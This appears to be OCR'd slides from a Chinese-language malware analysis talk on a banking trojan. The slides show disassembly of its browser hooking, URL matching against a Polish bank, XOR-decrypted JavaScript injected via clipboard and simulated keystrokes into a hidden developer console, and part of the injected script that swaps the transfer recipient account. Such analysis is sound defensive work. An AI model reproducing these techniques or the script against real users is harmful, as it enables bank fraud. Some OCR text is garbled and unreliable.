|       | 09 EE<br>FB<br>ED<br>E6<br>FE 24<br>BE 24<br>BE 24<br>BE 94<br>50<br>52<br>BB 9A<br>70<br>BF 3C<br>83<br>A4 20<br>03<br>C3<br>C3<br>57<br>11<br>D7 7D<br>D5<br>C7<br>1E<br>CA | 09         EE         6A           FB             ED         24         BD           EC         24         BD           BE             SD             SD             SD             BB         9A            BF             3C             BF             A4         2D            03             C3             S7             11             D7             D5             C7             TE | 09       EE       6A       77         FB       ED       FB       FB         ED       EA       BD       77         BE       24       BD       77         BE       FB       FB       FB         50       52       FB       FB         50       52       FB       FB         50       52       FB       FB         50       52       FB       FB         83       A4       2D       6B       77         03       6B       77       70         03       6B       77       70         03       7D       70       77         05       7D       70       77         11       7D       7D       70       77         15       77       70       77       70         16       77       70       77       77 | 09       EE       6A       77       dd         FB       db       db       db         ED       db       db       db         E6       db       db       db         FE       db       77       dd         B0       24       BD       77       dd         B1       db       db       db       db         50       db       db       db       db         52       db       db       db       db         52       db       db       db       db         52       db       A7       dd       db         52       db       A7       dd       db         52       db       A7       dd       db         88       9A       6A       77       dd       db         83       db       A4       2D       6B       77       dd         63       db       77       dd       db       db       db         57       7D       70       77       dd       db       db         57       4D       77       dd       db       db | 09       EE       6A       77       dd       offset         FB       db       0FBh;       ed       0EDh;         ED       db       0EDh;       ed       0E6h;         FE       db       0FEh;       ed       0FEh;         E0       24       BD       77       dd       offset         BE       db       9Eh;       ad       81h;       50         50       db       5Dh;       b       52h;         BB       9A       6A       77       dd       offset         70       db       70h;       ad       3Ch;       add         88       9A       6A       77       dd       offset         70       db       70h;       add       3Ch;       add         87       db       3Ch;       add       add       affset         93       db       77       dd       offset       add       affset         93       db       77       dd       offset       add       affset         93       db       77       dd       offset       add       affset       add       affset       add |

# War 6: Dive into Money Stealing Processes

### Dive into Money Stealing Processes

#### SetWinEventHook()

- 1. SetWinEventHook()函式攔截 Windows 視窗事件,如點擊瀏覽 器、OFFICE 軟體
- 2. Event Hook 範圍

: 0x8005 (EVENT\_OBJECT\_FOCUS) ~0x800E (EVENT\_OBJECT\_VALUECHANGE)

3. Callback Function:

駭客自定義的 WinEventHook\_Function()函式

| .data:004068AB | <b>B8</b> | 00         | 00 | 00 | 00 |    |          | mov  | eax,  | 0                                                   |
|----------------|-----------|------------|----|----|----|----|----------|------|-------|-----------------------------------------------------|
| .data:004068B0 | 83        | <b>C</b> 8 | 02 |    |    |    | _        | or   | eax,  | 2 ; Logical Inclusive OR                            |
| .data:004068B3 | 50        |            |    |    |    |    | <b>[</b> | push | eax   |                                                     |
| .data:004068B4 | 6A        | 00         |    |    |    |    |          | push | 0     |                                                     |
| .data:004068B6 | 6A        | 00         |    |    |    |    |          | push | 0     |                                                     |
| .data:004068B8 | 8D        | 83         | A4 | 3E | 40 | 00 |          | lea  | eax,  | WinEventHook_function[ebx] ; Load Effective Address |
| .data:004068BE | 50        |            |    |    |    |    |          | push | eax   |                                                     |
| .data:004068BF | 6A        | 00         |    |    |    |    |          | push | 0     |                                                     |
| .data:004068C1 | 68        | ØE         | 80 | 00 | 00 |    |          | push | 800Eh | h                                                   |
| .data:004068C6 | 68        | 05         | 80 | 00 | 00 |    |          | push | 8005h | h                                                   |
| .data:004068CB | FF        | 93         | 19 | 10 | 40 | 00 |          | call | dword | d ptr [ebx+401019h] ; user32 SetWinEventHook        |

Dive into Money Stealing Processes WinEventHook\_Function()

- 1. 呼叫 IAccessible::get\_accValue() API, 獲取 Windows 祝窗 (如瀏覽器) 的 URL 欄位內容, 並確認 URL 開頭是否為 https
- 2. IAccessible 是電腦輔助使用 API, 如唸出 URL, 目的是幫助視 障人士了解 Windows 視窗元件顯示內容

| .data:00405FF7 8B BD E8 FB FF FF | mov edi, [ebp+pszValue]                                          |
|----------------------------------|------------------------------------------------------------------|
| .data:00405FFD 81 3F 68 00 74 00 | <pre>cmp dword ptr [edi], 740068h ; compare strings: https</pre> |
| .data:00406003 OF 85 AA 00 00 00 | inz loc 4060B3 ; Jump if Not Zero (ZF=0)                         |
| .data:00406009 80 7F 08 73       | <pre>cmp byte ptr [edi+8], 's' ; Compare Two Operands</pre>      |
| .data:0040600D 0F 85 A0 00 00 00 | jnz loc_4060B3 ; Jump if Not Zero (ZF=0)                         |
|                                  |                                                                  |

### Dive into Money Stealing Processes 比對網銀 URL

#### 比對瀏覽器 URL 是否為網銀 URL, 若符合則建立新的執行緒

| .data:0040645F | 69 | 70 | 6B        | 6F | 2E | 70 6C | 2F+a plSecure | elkd3Inde× | ≀_htmlH db '   | .pl/secure/ikd3/index.html#home',0              |
|----------------|----|----|-----------|----|----|-------|---------------|------------|----------------|-------------------------------------------------|
| .data:00406483 |    |    |           |    |    |       | ;             |            |                |                                                 |
| .data:00406483 |    |    |           |    |    |       |               |            |                |                                                 |
| .data:00406483 |    |    |           |    |    |       | loc_406483:   |            |                | ; CODE XREF: cmp_url+4Bîp                       |
| .data:00406483 | 50 |    |           |    |    |       |               | push       | eax            |                                                 |
| .data:00406484 | FF | 75 | F8        |    |    |       |               | push       | dword ptr [ebj | p-8]                                            |
| .data:00406487 | 8D | 83 | 48        | 19 | 40 | 00    |               | lea        | eax, [ebx+4019 | 948h] ; a_z_char_cmp(), or unicode url to ascii |
| .data:0040648D | FF | DØ |           |    |    |       |               | call       | eax            | ; Indirect Call Near Procedure                  |
| .data:0040648F | 85 | CO |           |    |    |       |               | test       | eax, eax       | ; Logical Compare                               |
| .data:00406491 | 74 | 23 |           |    |    |       |               | jz         | short loc_4064 | 4B6 ; Jump if Zero (ZF=1)                       |
| .data:00406493 | E8 | 04 | 00        | 00 | 00 |       |               | call       | loc_40649C     | ; Call Procedure                                |
| .data:00406498 | 49 | 50 | 43        | 00 |    |       | aIpc          | db 'IPC    | ;',0           |                                                 |
| .data:0040649C |    |    |           |    |    |       |               |            |                |                                                 |
| .data:0040649C |    |    |           |    |    |       |               |            |                |                                                 |
| .data:0040649C |    |    |           |    |    |       | loc_40649C:   |            |                | ; CODE XREF: cmp_url+841p                       |
| .data:0040649C | E8 | 05 | 00        | 00 | 00 |       |               | call       | loc_4064A6     | ; Call Procedure                                |
| .data:0040649C |    |    |           |    |    |       |               |            |                |                                                 |
| .data:004064A1 | 69 | 50 | 4B        | 4F | 00 |       | aIpko         | db '       | ',0            |                                                 |
| .data:004064A6 |    |    |           |    |    |       |               |            |                |                                                 |
| .data:004064A6 |    |    |           |    |    |       |               |            |                |                                                 |
| .data:004064A6 |    |    |           |    |    |       | loc_4064A6:   |            |                | ; CODE XREF: cmp_url:loc_40649Cfj               |
| .data:004064A6 | FF | 75 | 08        |    |    |       |               | push       | dword ptr [ebj | p+8]                                            |
| .data:004064A9 | 8D | 83 | <b>B1</b> | 41 | 40 | 00    |               | lea        | eax, Start_th  | read[ebx] ; Load Effective Address              |
| .data:004064AF | FF | DØ |           |    |    |       |               | call       | eax            | ; start_thread                                  |
| .data:004064B1 | E9 | 80 | 01        | 00 | 00 |       |               | jmp        | 1oc_406642     | ; Jump                                          |

Dive into Money Stealing Processes ·植入惡意 JavaScript 至瀏覽器 (1/6) 解密惡意 JavaScript zl}@g}l{卿he!o|gj}`fg 1. 惡意 JavaScript 以加密形式, 儲存在程式的 Resource 中 加密演算法為 xor, 秘鑰為 9(8<sup>7</sup>7<sup>6</sup>) \$\$\$\$\$\$\$\$\$\$\$ byte ptr [ecx+eax-1], 8 ; xor key: 8 xor byte ptr [ecx+eax-1], 7 ; xor key: 7 xor setInterval(function byte ptr [ecx+eax-1], 6 ; xor key: 6 xor ; Decrement by 1 dec ecx short loc 4057EF ; Jump if Not Zero (ZF=0) jnz pop ecx ; High Level Procedure Exit leave ; Return Near from Procedure retn var changetitle=function

2. 從 C2 取得車手帳號與盜轉金額下限3. 替換 JavaScript 中的車手帳號與盜轉金額下限字串

(what,data)

Dive into Money Stealing Processes 植入惡意 JavaScript 至瀏覽器 (2/6)

4. 使用 GetClassNameA()函式, 取得瀏覽器視窗 Class 名稱後,確認是哪個廠牌的瀏覽器

5. 呼叫 Windows 剪貼簿 API, 將惡意 Javascript 貼至剪貼簿

| .data:0040593A FF 93 F1 11 40 00 |             | call | dword ptr [ebx+ <mark>4011F1h</mark> ] ; user32_OpenClipboard_                                  |
|----------------------------------|-------------|------|-------------------------------------------------------------------------------------------------|
| .data:00405940 0B C0             |             | or   | eax, eax ; Logical Inclusive OR                                                                 |
| .data:00405942 74 38             |             | jz   | <pre>short loc_40597C ; Jump if Zero (ZF=1)</pre>                                               |
| .data:00405944 FF 93 11 12 40 00 |             | call | dword ptr ds:user32_EmptyClipboard[ebx] ; if the function succeeds, the return value is nonzero |
| .data:0040594A 0B C0             |             | or   | eax, eax ; Logical Inclusive OR                                                                 |
| .data:0040594C 74 0B             |             | jz   | short loc_405959 ; Jump if Zero (ZF=1)                                                          |
| .data:0040594E FF 75 F8          |             | push | dword ptr [ebp-8] ; address of javascript string /* pointer */                                  |
| .data:00405951 6A 01             |             | push | CF_TEXT ; paste ansi text format                                                                |
| .data:00405953 FF 93 01 12 40 00 |             | call | dword ptr [ebx+ <mark>401201h</mark> ] ; user32_SetClipboardData                                |
| .data:00405959                   |             | -    |                                                                                                 |
| .data:00405959                   | loc_405959: |      | ; CODE XREF: Manuplate_Clipboard+8A1j                                                           |
| .data:00405959 FF 93 F9 11 40 00 |             | call | dword ptr [ebx+ <mark>4011F9h] ; user32 CloseClipboard</mark>                                   |

### Dive into Money Stealing Processes 植入惡意 JavaScript 至瀏覽器 (3/6)

6. 讓目標瀏覽器視窗變透明

呼叫 GetWindowLongA()、SetWindowLongA()與 SetLayerWindowAttributes()函式,將 bAlpha 值設定為 3, 讓視窗變透明

• 視窗變透明的目的:避免使用者發現後續貼上 JavaScript 的動作

| .data:00405995 6A EC             | push | GWL_EXSTYLE                                                                          |
|----------------------------------|------|--------------------------------------------------------------------------------------|
| .data:00405997 FF 75 08          | push | dword ptr [ebp+8]                                                                    |
| .data:0040599A FF 93 41 11 40 00 | call | dword ptr [ebx+401141h] ; user32_GetWindowLongA; Retrieves the extended window style |
| .data:004059A0 0D 00 00 08 00    | or   | eax, 80000h ; Setting WS_EX_LAYERED via SetWindowLong()                              |
| .data:004059A5 50                | push | eax ; dwNewLong                                                                      |
| .data:004059A6 6A EC             | push | GWL_EXSTYLE ; nIndex                                                                 |
| .data:004059A8 FF 75 08          | push | dword ptr [ebp+8] ; hwnd                                                             |
| .data:004059AB FF 93 49 11 40 00 | call | dword ptr [ebx+401149h] ; user32_SetWindowLongA                                      |
| .data:004059B1 6A 02             | push | <pre>2 ; dwFlags, LWA_ALPHA(0x2) or LWA_COLORKEY(0x1)</pre>                          |
| .data:004059B3 FF 75 0C          | push | dword ptr [ebp+0Ch] ; bAlpha: describe the opaciy of the layered window              |
| .data:004059B6 6A 00             | push | 0 ; crKey                                                                            |
| .data:004059B8 FF 75 08          | push | dword ptr [ebp+8] ; hwnd                                                             |
| .data:004059BB FF 93 51 11 40 00 | call | dword ptr [ebx+401151h] ; user32_SetLayeredWindowAttributes                          |
| 1-1                              | 7    | - High I and Durandona Fulk                                                          |

Dive into Money Stealing Processes 植入惡意 JavaScript 至瀏覽器 (4/6)

- 7. 木馬程式模擬鍵盤輸入 呼叫 SendInput(), 打開瀏覽器開發者工 具視窗
  - Chrome  $\widehat{\mathbf{m}}\lambda$  Ctrl + Shift + J
  - Firefox 輸入 Ctrl + Shift + K
  - IE 輸入 Ctrl + Shift + J

| .data:00405C25 6A 4A             | push | · J.                                                                            |
|----------------------------------|------|---------------------------------------------------------------------------------|
| .data:00405C27 FF B5 A0 F7 FF FF | push | dword ptr [ebp-860h] ; hwnd                                                     |
| data:00405C2D 8D 83 0D 34 40 00  | lea  | eax, Send_KeyboardEvent_0[ebx] ; Input Ctrl + Shift and J, Open Browser Console |
| data:00405C33 FF D0              | call | eax ; Indirect Call Near Procedure                                              |
|                                  |      |                                                                                 |
| .data:00405D1E 6A 4B             | push | 'к'                                                                             |
| .data:00405D20 FF B5 A0 F7 FF FF | push | dword ptr [ebp-860h]                                                            |
| .data:00405D26 8D 83 0D 34 40 00 | lea  | eax, Send KeyboardEvent 0[ebx] ; Load Effective Address                         |
| .data:00405D2C FF D0             | call | eax ; Indirect Call Near Procedure                                              |

### Dive into Money Stealing Processes 植入惡意 JavaScript 至瀏覽器 (5/6)

#### 8. 呼叫 SendInput()函式, 模擬輸入 Ctrl+V, 從剪貼簿貼上惡意 JavaScript 程式至開發者工具視窗

| .data:004055F2 | C7        | 85 | 70        | FF | FF | FF | 01 | 00+ | mov  | dword ptr [ebp-90h], 1                                  |
|----------------|-----------|----|-----------|----|----|----|----|-----|------|---------------------------------------------------------|
| .data:004055FC | 66        | C7 | 85        | 74 | FF | FF | FF | A2+ | MOV  | word ptr [ebp-8Ch], VK_LCONTROL                         |
| .data:00405605 | 66        | C7 | 85        | 76 | FF | FF | FF | 00+ | mov  | word ptr [ebp-8Ah], 0                                   |
| .data:0040560E | C7        | 85 | 78        | FF | FF | FF | 00 | 00+ | mov  | dword ptr [ebp-88h], 0                                  |
| .data:00405618 | C7        | 85 | 70        | FF | FF | FF | 00 | 00+ | mov  | dword ptr [ebp-84h], 0                                  |
| .data:00405622 | C7        | 45 | 80        | 00 | 00 | 00 | 00 |     | mov  | dword ptr [ebp-80h], 0                                  |
| .data:00405629 | 6A        | 10 |           |    |    |    |    |     | push | 1Ch                                                     |
| .data:0040562B | 8D        | 85 | 70        | FF | FF | FF |    |     | lea  | eax, [ebp-90h] ; Load Effective Address                 |
| .data:00405631 | 50        |    |           |    |    |    |    |     | push | eax                                                     |
| .data:00405632 | 6A        | 01 |           |    |    |    |    |     | push | 1                                                       |
| .data:00405634 | FF        | 93 | <b>B1</b> | 11 | 40 | 00 |    |     | call | dword ptr [ebx+4011B1h] ; SendInput()                   |
| .data:0040563A | C7        | 85 | 71        | FF | FF | FF | 01 | 00+ | mou  | dword ptr [ebp-8Eb] 1                                   |
| .data:00405644 | 66        | C7 | 85        | 75 | FF | FF | FF | 56+ | mov  | word ptr [ebp-8Bh], 'V' ; Send Keyboard Event: Ctrl + V |
| .data:0040564D | 66        | C7 | 85        | 77 | FF | FF | FF | 00+ | mov  | word ptr [ebp-89h], 0                                   |
| .data:00405656 | C7        | 85 | 79        | FF | FF | FF | 00 | 00+ | mov  | dword ptr [ebp-87h], 0                                  |
| .data:00405660 | C7        | 85 | 7D        | FF | FF | FF | 00 | 00+ | mov  | dword ptr [ebp-83h], 0                                  |
| .data:0040566A | <b>C7</b> | 45 | 81        | 00 | 00 | 00 | 00 |     | mov  | dword ptr [ebp-7Fh], 0                                  |
| .data:00405671 | 6A        | 10 |           |    |    |    |    |     | push | 1Ch                                                     |
| .data:00405673 | 8D        | 85 | 71        | FF | FF | FF |    |     | lea  | eax, [ebp-8Fh] ; Load Effective Address                 |
| .data:00405679 | 50        |    |           |    |    |    |    |     | push | eax                                                     |
| .data:0040567A | 6A        | 01 |           |    |    |    |    |     | push | 1                                                       |
| .data:0040567C | FF        | 93 | <b>B1</b> | 11 | 40 | 00 |    |     | call | dword ptr [ebx+4011B1h] ; SendInput()]                  |

### Dive into Money Stealing Processes 植入惡意 JavaScript 至瀏覽器 (6/6)

9. 駭客在開發者工具視窗 貼上惡意 JavaScript結果, 如右圖 (右圖為不隱藏視窗的截圖)

Elements Console Sources Network Timeline Profiles >>> . : × 🛇 🗑 top 🔻 🗐 Preserve log }catch(e){}

changetitle('-konto:', grabname()); onlyme(hisacc,myacc); }catch(e){}

#### try

try

R hΠ

> document.querySelector('ul[class\*="radio-input-list x-transfer-typeradio"]').addEventListener("mousemove", j\_ch); }catch(e){}

#### try

document.querySelector('div[class\*="ui-inplace-dialogbuttonpane"]').addEventListener("mousemove", j ch); }catch(e){}

#### try

document.querySelector('textarea[class\*="f-title ui-ipkotextare"]').addEventListener("blur", j ch); }catch(e){}

#### try

if (hidemyacc)

//document.querySelector('input[class\*="f-account-to ui-ipkoinput"]').style.visibility = 'hidden'; //document.querySelector('span[class\*="value x-bankname"]').style.visibility = 'hidden';

}catch(e){}

if (typeof(MutationObserver) == 'undefined') setInterval(mainStart, 50); else{ const observer12 = new MutationObserver(function(mutations) {mainStart();}); observer12.observe(document, { subtree: true, childList: true }); } var hisacc=''; var myacc='abcdefghijklmnopgrstuvwsyz'; })();

Oundefined

>

### Conclusion

### 1. 心得

Deep Dive: 一支樣本鑽研到底,有超乎想像之收穫 No shortcut: 沒有捷徑

#### 2. 秘訣

Focus: LookUp: Iteration: 專注、專注、再專注 邊分析樣本、邊查 Windows API 資料 不斷思考、不停假設、寫小程式驗證假設

# **#END\_GAME?**

## #icon licenses

#### All icons are from flaticon



Icon made by Freepik from www.flaticon.com







Icon made by <u>Smashicons</u> from www.flaticon.com



Icon made by Eucalyp from www.flaticon.com











Icon made by Freepik from www.flaticon.com